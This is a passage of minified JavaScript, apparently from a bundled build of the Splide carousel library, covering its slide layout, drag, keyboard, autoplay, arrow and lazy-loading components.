s2?n2<t10&&t10<o2:n2<=t10&&t10<=o2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function to(t10){return+(t10>0)-+(t10<0)}function tr(t10,e2){return m(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){m(t11,function(t12){t12&&m(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,o2,r2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,o2,r2):e3.removeListener.bind(e3,o2);n3?e3.addEventListener(i3,o2,r2):e3.addListener(o2),t10.push([e3,i3,s3,o2,a2])})},unbind:function(s2,n2,o2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!o2&&t11[3]!==o2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tv="refresh",tm="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tk="lazyload:loaded";function tx(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),w(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,v(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tC(t10,e2,i2,s2){var n2,o2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();o2=r(u2)}}function h2(){d2=!0}function p2(){o2&&cancelAnimationFrame(o2),l2=0,o2=0,d2=!0}function f2(e3){t10=e3}function v2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,o2=r(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:v2}}var tw="Arrow",tA=tw+"Left",tM=tw+"Right",tB=tw+"Up",t8=tw+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tB,tM],ArrowRight:[t8,tA]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t3=tD+"atomic",t9=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],tX=j+"__",t0=j,t1=tX+"track",t4=tX+"list",tU=tX+"slide",tG=tU+"--clone",tj=tU+"__container",t6=tX+"arrows",tY=tX+"arrow",t5=tY+"--prev",t7=tY+"--next",tK=tX+"pagination",tJ=tK+"__page",tQ=tX+"progress__bar",tZ=tX+"toggle",et=tX+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",ev=Y+"-interval",em={passive:!1,capture:!0},eg={Spacebar:" ",Right:tM,Left:tA,Up:tB,Down:t8};function ey(t10){return eg[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var o2=i2.state,r2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=o2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return A(t11,e4[1].matches?e4[0]:{})},{});M(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){A(n2,t10),e3&&A(Object.getPrototypeOf(n2),t10),(s3||!o2.is(1))&&i2.emit(tm,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";x(r2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(r2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?A(n2,a2):M(n2,x(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var o2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tP[e3]&&tP[e3][o2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tP[t12.toLowerCase()][o2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var o2,r2,a2,l2=tx(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},v2=[],m2=[],g2=[];function S2(){var t11,e2,i3;o2=A2("."+t1),r2=k(o2,"."+t4),K(o2&&r2,"A track/list element is missing."),y(v2,_(r2,"."+tU+":not(."+tG+")")),C({arrows:t6,pagination:tK,prev:t5,next:t7,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=A2("."+t12)}),w(f2,{root:h2,track:o2,list:r2,slides:v2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,o2.id=o2.id||e2+"-track",r2.id=r2.id||e2+"-list",!O(h2,tT)&&h2.tagName!=="SECTION"&&i3&&P(h2,tT,i3),P(h2,t2,p2.carousel),P(r2,tT,"presentation"),x2()}function E2(t11){var i3=t9.concat("style");e(v2),X(h2,m2),X(o2,g2),B([o2,r2],i3),B(h2,t11?i3:["style",t2])}function x2(){X(h2,m2),X(o2,g2),m2=M2(t0),g2=M2(t1),$(h2,m2),$(o2,g2),P(h2,tN,n2.label),P(h2,tR,n2.labelledby)}function A2(t11){var e2=z(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t0)===h2?e2:void 0}function M2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t0&&ee]}return w(f2,{setup:S2,mount:function(){d2(tv,E2),d2(tv,S2),d2(tm,x2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,er,!!a2)})},destroy:E2})},Slides:function(i2,n2,o2){var r2=tx(i2),a2=r2.on,l2=r2.emit,d2=r2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,_2=[];function x2(){p2.forEach(function(t11,e2){w2(t11,e2,-1)})}function C2(){M2(function(t11){t11.destroy()}),e(_2)}function w2(t11,e2,n3){var o3=function(e3,i3,n4,o4){var r3,a3=tx(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,v2=p3.updateOnMove,m2=p3.i18n,g2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(o4,"style"),E2=O(o4,tN),L2=n4>-1,_3=k(o4,"."+tj);function x3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");P(o4,tN,tr(m2.slideX,(L2?n4:i3)+1)),P(o4,tI,t13),P(o4,tT,y3?"button":""),y3&&B(o4,t2)}function C3(){r3||w3()}function w3(){if(!r3){var t13,s2=e3.index;(t13=A3())!==H(o4,ee)&&(b(o4,ee,t13),P(o4,tO,f2&&t13||""),d3(t13?"active":"inactive",M3)),function(){var i4=function(){if(e3.is(ef))return A3();var i5=N(u2.Elements.track),s4=N(o4),n6=$2("left",!0),r4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[r4])<=tt(i5[r4])}(),s3=!i4&&(!A3()||L2);if(e3.state.is([4,5])||P(o4,tW,s3||""),P(V(o4,p3.focusableNodes||""),tq,s3?-1:""),y3&&P(o4,tq,s3?-1:0),i4!==H(o4,en)&&(b(o4,en,i4),d3(i4?"visible":"hidden",M3)),!i4&&document.activeElement===o4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(o4,ei,i3===s2-1),b(o4,es,i3===s2+1)}}function A3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var M3={index:i3,slideIndex:n4,slide:o4,container:_3,isClone:L2,mount:function(){L2||(o4.id=h3.id+"-slide"+ta(i3+1),P(o4,tT,g2?"tabpanel":"group"),P(o4,t2,m2.slide),P(o4,tN,E2||tr(m2.slideLabel,[i3+1,e3.length]))),c2(o4,"click",s(d3,tf,M3)),c2(o4,"keydown",s(d3,"sk",M3)),l3([tp,"sh",t$],w3),l3(tE,x3),v2&&l3(th,C3)},destroy:function(){r3=!0,a3.destroy(),X(o4,el),B(o4,t9),P(o4,"style",S2),P(o4,tN,E2||"")},update:w3,style:function(e4,i4,s2){q(s2&&_3||o4,e4,i4)},isWithin:function(s2,n5){var o5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(o5=J(o5,e3.length-o5)),o5<=n5}};return M3}(i2,e2,n3,t11);o3.mount(),_2.push(o3),_2.sort(function(t12,e3){return t12.index-e3.index})}function A2(t11){return t11?T2(function(t12){return!t12.isClone}):_2}function M2(t11,e2){A2(e2).forEach(t11)}function T2(t11){return _2.filter(c(t11)?t11:function(e2){return u(t11)?L(e2.slide,t11):g(v(t11),e2.index)})}return{mount:function(){x2(),a2(tv,C2),a2(tv,x2)},destroy:C2,update:function(){M2(function(t12){t12.update()})},register:w2,get:A2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),r3=i3.hasFocus()?1:o2.perPage;return T2(function(t12){return ts(t12.index,s2,s2+r3-1)})},getAt:function(e2){return T2(e2)[0]},add:function(e2,i3){m(e2,function(t12){if(u(t12)&&(t12=W(t12)),f(t12)){var e3,n3,r3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,o2.classes.slide),e3=t12,n3=s(l2,tg),(a3=(r3=V(e3,"img")).length)?r3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tv)},remove:function(e2){R(T2(e2).map(function(t12){return t12.slide})),l2(tv)},forEach:M2,filter:T2,style:function(e2,i3,s2){M2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:_2.length},isEnough:function(){return _2.length>o2.perPage}}},Layout:function(e2,i2,n2){var o2,r2,a2,d2=tx(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,v2=i2.Elements,m2=v2.root,g2=v2.track,y2=v2.list,$2=p2.getAt,S2=p2.style;function E2(){o2=n2.direction==="ttb",q(m2,"maxWidth",G(n2.width)),q(g2,f2("paddingLeft"),_2(!1)),q(g2,f2("paddingRight"),_2(!0)),L2(!0)}function L2(t11){var e3,i3=N(m2);(t11||r2.width!==i3.width||r2.height!==i3.height)&&(q(g2,"height",(e3="",o2&&(e3=k2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+_2(!1)+" - "+_2(!0)+")"),e3)),S2(f2("marginRight"),G(n2.gap)),S2("width",n2.autoWidth?null:G(n2.fixedWidth)||(o2?"":x2())),S2("height",G(n2.fixedHeight)||(o2?n2.autoHeight?null:x2():k2()),!0),r2=i3,h2(ty),a2!==(a2=P2())&&(b(m2,ea,a2),h2("overflow",a2)))}function _2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&G(e3[i3]||(l(e3)?0:e3))||"0px"}function k2(){return G(n2.height||N(y2).width*n2.heightRatio)}function x2(){var t11=G(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function C2(){return N(y2)[f2("width")]}function w2(t11,e3){var i3=$2(t11||0);return i3?N(i3.slide)[f2("width")]+(e3?0:B2()):0}function A2(t11,e3){var i3=$2(t11);if(i3){var s2=N(i3.slide)[f2("right")],n3=N(y2)[f2("left")];return te(s2-n3)+(e3?0:B2())}return 0}function M2(t11){return A2(e2.length-1)-A2(0)+w2(0,t11)}function B2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function P2(){return e2.is(ef)||M2(!0)>C2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tg),i3=tC(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tm,tv],E2),c2(tg,L2)},resize:L2,listSize:C2,slideSize:w2,sliderSize:M2,totalSize:A2,getPadding:function(e3){return parseFloat(q(g2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:P2}},Clones:function(i2,s2,n2){var o2,r2=tx(i2),a2=r2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tv,f2),a2([tm,tg],m2),(o2=g2())&&(function(e2){var s3=d2.get().slice(),o3=s3.length;if(o3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,r3){var a3,c3,h2,p3=r3<e2,f3=(a3=t12.slide,c3=r3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,r3-e2+(p3?0:o3),t12.index)})}}(o2),s2.Layout.resize(!0))}function f2(){v2(),p2()}function v2(){R(u2),e(u2),r2.destroy()}function m2(){var t11=g2();o2!==t11&&(o2<t11||!t11)&&r2.emit(tv)}function g2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(N(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:v2}},Move:function(e2,i2,s2){var n2,o2=tx(e2),r2=o2.on,a2=o2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,v2=c2.listSize,m2=c2.sliderSize,g2=i2.Direction,y2=g2.resolve,b2=g2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function _2(){return L2}function k2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),x2(e2.index),i2.Slides.update())}function x2(t11){C2(B2(t11,!0))}function C2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:m2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var o3=n3?t11:function(s3){if(e2.is(ep)){var n4=M2(s3),o4=n4>i2.Controller.getEnd();(n4<0||o4)&&(s3=w2(s3,o4))}return s3}(t11);q(S2,"transform",`translate${y2("X")}(${o3+L2}px)`),t11!==o3&&a2("sh")}}function w2(t11,e3){var i3=t11-T2(e3),s3=m2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function A2(){C2(P2(),!0),n2.cancel()}function M2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,o3=0;o3<e3.length;o3++){var r3=e3[o3].index,a3=te(B2(r3,!0)-t11);if(a3<=n3)n3=a3,s3=r3;else break}return s3}function B2(t11,i3){var n3,o3,r3,a3=b2(f2(t11-1)-(n3=t11,o3=s2.focus,o3==="center"?(v2()-u2(n3,!0))/2:+o3*u2(n3)||0));return i3?(r3=a3,s2.trimSpace&&e2.is(eh)&&(r3=tn(r3,0,b2(m2(!0)-v2()))),r3):a3}function P2(){var t11=y2("left");return N(S2)[t11]-N(E2)[t11]+b2(p2(!1))-L2}function T2(t11){return B2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,r2([tc,ty,tm,tv],k2)},move:function(e3,i3,s3,o3){var r3,d3;e3!==i3&&(r3=e3>s3,d3=b2(w2(P2(),r3)),r3?d3>=0:d3<=S2[y2("scrollWidth")]-N(E2)[y2("width")])&&(A2(),C2(w2(P2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),o3&&o3()})},jump:x2,translate:C2,shift:w2,cancel:A2,toIndex:M2,toPosition:B2,getPosition:P2,getLimit:T2,exceededLimit:function(e3,i3){i3=h(i3)?P2():i3;var s3=e3!==!0&&b2(i3)<b2(T2(!1)),n3=e3!==!1&&b2(i3)>b2(T2(!0));return s3||n3},reposition:k2}},Controller:function(e2,i2,n2){var o2,r2,a2,l2,d2=tx(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,v2=f2.getPosition,m2=f2.getLimit,g2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),_2=s(M2,!1),k2=s(M2,!0),x2=n2.start||0,C2=x2;function w2(){r2=$2(!0),a2=n2.perMove,l2=n2.perPage,o2=T2();var t11=tn(x2,0,S2?o2:r2-1);t11!==x2&&(x2=t11,f2.reposition())}function A2(){o2!==T2()&&p2("ei")}function M2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),r3=B2(x2+n3*(t11?-1:1),x2,!(a2||O2()));return r3===-1&&L2&&(i3=v2(),!(1>te(i3-(s2=m2(!t11)))))?t11?0:o2:e3?r3:P2(r3)}function B2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==x2)for(var s3=v2();s3===g2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<x2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>o2?t11=!a2&&(ts(0,t11,i3,!0)||ts(o2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(r2%l2||l2):r2:t11:n2.rewind?t11<0?o2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function P2(t11){return E2?(t11+r2)%r2||0:t11}function T2(){for(var t11=r2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(g2(r2-1,!0)!==g2(t11,!0)){t11++;break}return tn(t11,0,r2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,o2)}function D2(t11){return O2()?J(t11,o2):Z((t11>=o2?r2-1:t11)/l2)}function I2(t11){t11!==x2&&(C2=x2,x2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){w2(),c2([tm,tv,"ei"],w2),c2(ty,A2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=x2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],r4=s3[2];n4==="+"||n4==="-"?i4=B2(x2+ +(""+n4+(+r4||1)),x2):n4===">"?i4=r4?q2(+r4):_2(!0):n4==="<"&&(i4=k2(!0))}else i4=E2?e4:tn(e4,0,o2);return i4}(e3),r3=P2(n3);r3>-1&&(i3||r3!==x2)&&(I2(r3),f2.move(n3,r3,C2,s2))}},scroll:function(e3,s2,n3,r3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=P2(f2.toIndex(v2()));I2(S2?J(t12,o2):t12),r3&&r3()})},getNext:_2,getPrev:k2,getAdjacent:M2,getEnd:T2,setIndex:I2,getIndex:function(e3){return e3?C2:x2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,o2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,v2=p2.arrows,m2=p2.track,g2=v2,y2=p2.prev,b2=p2.next,L2={};function _2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(g2=v2||T("div",u2.arrows),y2=A2(!0),b2=A2(!1),o2=!0,S(g2,[y2,b2]),v2||E(g2,m2)),y2&&b2&&(w(L2,{prev:y2,next:b2}),D(g2,t11?"":"none"),$(g2,r2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tv,t$,"ei"],M2),d2(b2,"click",s(C2,">")),d2(y2,"click",s(C2,"<")),M2(),P([y2,b2],tI,m2.id),c2("arrows:mounted",y2,b2))),l2(tm,k2)}function k2(){x2(),_2()}function x2(){a2.destroy(),X(g2,r2),o2?(R(v2?[y2,b2]:g2),y2=b2=null):B([y2,b2],t9)}function C2(t11){f2.go(t11,!0)}function A2(t11){return W('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,o3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,P(y2,tN,n3),P(b2,tN,o3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:_2,destroy:x2,update:M2}},Autoplay:function(e2,i2,s2){var n2,o2,r2=tx(e2),a2=r2.on,l2=r2.bind,d2=r2.emit,c2=tC(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,v2=p2.toggle,m2=s2.autoplay,g2=m2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),o2=n2=g2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),g2=!!t11,E2(),u2()||(c2.pause(),d2(t_))}function S2(){g2||(n2||o2?$2(!1):y2())}function E2(){v2&&(b(v2,ee,!g2),P(v2,tN,s2.i18n[g2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,ev)||s2.interval)}return{mount:function(){m2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){o2=t12.type==="focusin",S2()}),v2&&l2(v2,"click",function(){g2?y2():$2(!0)}),a2([th,tb,tv],c2.rewind),a2(th,L2),v2&&P(v2,tI,h2.track.id),g2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var o2=tx(e2).on;function r2(t11){i2.Slides.forEach(function(e3){var i3=k(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(o2(tk,s(a2,!0)),o2([tc,tm,tv],s(r2,!0)))},destroy:s(r2,!1)}},Scroll:function(e2,i2,n2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,v2=u2.translate,m2=e2.is(eh),g2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!m2||!f2())){var v3=i2.Layout.sliderSize(),y3=to(t11)*v3*Z(te(t11)/v3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%v3))+y3}var E3,L2,_2=(E3=p3,L2=t11,1>te(E3-L2));g2=1,e3=_2?0:e3||Q(te(t11-p3)/1.5,800),r2=a3,o2=tC(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),o2.start()}function b2(){c2(3),r2&&r2(),d2(t$)}function $2(t11,e3,i3,s2){var o3,a3,l3=h2(),d3=(t11+(e3-t11)*(o3=s2,a3=n2.easingFunc,a3?a3(o3):1-Math.pow(1-o3,4))-l3)*g2;v2(l3+d3),m2&&!i3&&f2()&&(g2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,r2,!0))}function S2(){o2&&o2.cancel()}function E2(){o2&&!o2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tm,tv],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,r2,a2,d2,c2,u2,h2,p2,f2=tx(e2),v2=f2.on,m2=f2.emit,g2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,_2=i2.Elements.track,k2=i2.Media.reduce,x2=i2.Direction,C2=x2.resolve,w2=x2.orient,A2=$2.getPosition,M2=$2.exceededLimit,B2=!1;function P2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function T2(t11){if(u2=!1,!h2){var e3,i3,n3=z2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?F(t11,!0):(p2=n3?_2:window,c2=b2.is([4,5]),a2=null,g2(p2,ec,q2,em),g2(p2,eu,D2,em),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),m2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(B2&&e2.is(eh)?5:1)));var i3,o2,r3,a3,d3,h3,p3,f3=N2(t11)>200,v3=B2!==(B2=M2());(f3||v3)&&O2(t11),u2=!0,m2("dragging"),F(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(o2=t11,r3=s2.dragMinThreshold,a3=l(r3),d3=a3&&r3.mouse||0,h3=(a3?r3.touch:+r3)||10,te(H2(o2))>(z2(o2)?h3:d3)),F(t11))}function D2(t11){var n3,o2,r3,a3,l2;b2.is(6)&&(b2.set(3),m2("dragged")),c2&&(a3=(o2=r3=function(i3){if(e2.is(ep)||!B2){var s3=N2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),A2()+to(o2)*J(te(o2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,k2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>w2(to(r3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&B2&&l2?E2.go(M2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),k2(!0),F(t11)),y2(p2,ec,q2),y2(p2,eu,D2),c2=!1}function I2(t11){!h2&&u2&&F(t11,!0)}function O2(t11){a2=r2,r2=t11,n2=A2()}function H2(t11,e3){return W2(t11,e3)-W2(R2(t11),e3)}function N2(t11){return U(t11)-U(R2(t11))}function R2(t11){return r2===t11&&a2||r2}function W2(t11,e3){return(z2(t11)?t11.changedTouches[0]:t11)["page"+C2(e3?"Y":"X")]}function z2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function V2(){return c2}function X2(t11){h2=t11}return{mount:function(){g2(_2,ec,o,em),g2(_2,eu,o,em),g2(_2,ed,T2,em),g2(_2,"click",I2,{capture:!0}),g2(_2,"dragstart",F),v2([tc,tm],P2)},disable:X2,isDragging:V2}},Keyboard:function(e2,i2,s2){var o2,r2,a2=tx(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(o2=t11==="global"?window:u2,eb,g2)}function f2(){c2(o2,eb)}function v2(t11){r2=t11}function m2(){var t11=r2;r2=!0,n(function(){r2=t11})}function g2(t11){if(!r2){var i3=ey(t11);i3===h2(tA)?e2.go("<"):i3===h2(tM)&&e2.go(">")}}return{mount:function(){p2(),l2(tm,f2),l2(tm,p2),l2(th,m2)},destroy:f2,disable:v2}},LazyLoad:function(i2,n2,o2){var r2=tx(i2),a2=r2.on,l2=r2.off,d2=r2.bind,c2=r2.emit,u2=o2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){V(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=o2.classes.spinner,r3=e2.parentElement,a3=k(r3,"."+n3)||T("span",n3,r3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,v2),v2())}function v2(){(p2=p2.filter(function(t11){var e2=o2.perPage*((o2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||m2(t11)})).length||l2(h2)}function m2(t11){var 